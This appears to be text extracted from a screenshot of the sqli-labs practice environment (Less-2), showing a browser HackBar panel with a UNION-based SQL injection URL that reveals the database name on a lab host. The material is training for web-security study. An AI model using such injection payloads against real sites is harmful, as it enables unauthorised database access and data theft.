 Welcome    Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.80.139/sqli/Less-2/?id=-1 union select 1,2,database() --+
Post data Referer User Agent Cookies Add Header Clear All